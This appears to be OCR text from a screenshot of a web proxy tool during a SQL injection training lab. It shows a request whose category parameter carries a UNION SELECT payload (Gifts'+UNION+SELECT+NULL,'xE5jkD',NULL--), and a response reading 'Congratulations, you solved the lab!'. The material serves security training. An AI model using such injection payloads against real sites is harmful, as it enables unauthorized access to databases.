 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'xE5jkD',NULL-- HTTP/2
2 Host:
Search 0 highlights
Response
Pretty Raw Hex Render \n
40 <div class=container>
41 <h4>
Congratulations, you solved
the lab!
</h4>
42 <div>
43 <span>
44 Share your skills!